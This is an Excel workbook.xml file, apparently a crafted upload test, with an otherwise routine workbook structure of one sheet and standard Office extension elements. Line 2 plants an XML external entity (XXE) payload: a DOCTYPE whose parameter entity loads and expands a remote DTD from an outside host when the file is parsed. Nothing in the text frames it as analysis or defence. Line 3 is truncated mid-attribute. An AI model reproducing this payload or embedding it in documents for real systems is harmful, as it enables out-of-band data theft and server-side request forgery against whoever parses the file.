 workbook.xml
1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <!DOCTYPE root [<!ENTITY % remote SYSTEM "http://xxe.lunlun.wyzxxz.cn/index.html">%remote;]>
3 <workbook xmlns="http://schemas.openxmlformats.org/spreadsheetml/2006/main" xmlns:r="http://schemas.openxmlformats.org/officeDocument/2006/relationships" xmlns:mc=
4 <fileVersion appName="xl" lastEdited="6" lowestEdited="6" rupBuild="14420"/>
5 <workbookPr filterPrivacy="1" defaultThemeVersion="164011"/>
6 <bookViews>
7 <workbookView xWindow="0" yWindow="0" windowWidth="22260" windowHeight="12645"/>
8 </bookViews>
9 <sheets>
10 <sheet name="Sheet1" sheetId="1" r:id="rId1"/>
11 </sheets>
12 <calcPr calcId="162913"/>
13 <extLst>
14 <ext uri="{140A7094-0E35-4892-8432-C4D2E57EDEB5}" xmlns:x15="http://schemas.microsoft.com/office/spreadsheetml/2010/11/main">
15 <x15:workbookPr chartTrackingRefBase="1"/>
16 </ext>
17 </extLst>
18 </workbook>